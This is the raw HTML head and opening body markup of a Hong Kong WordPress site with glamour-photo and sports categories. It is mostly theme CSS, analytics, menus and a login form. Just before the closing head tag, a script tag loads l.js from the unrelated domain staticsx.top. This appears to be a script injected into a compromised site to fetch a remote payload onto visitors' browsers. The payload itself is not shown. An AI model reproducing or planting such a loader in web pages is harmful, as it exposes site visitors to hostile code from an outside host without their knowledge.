!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/4230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=4230' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"998688546f","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="20ee2e9a3e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/western/",
                    "name": "外國妹"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/",
                    "name": "美國MODEL穿著性感小背心盡顯美好身材(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4230 single-format-standard wp-theme-Newsmag model global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
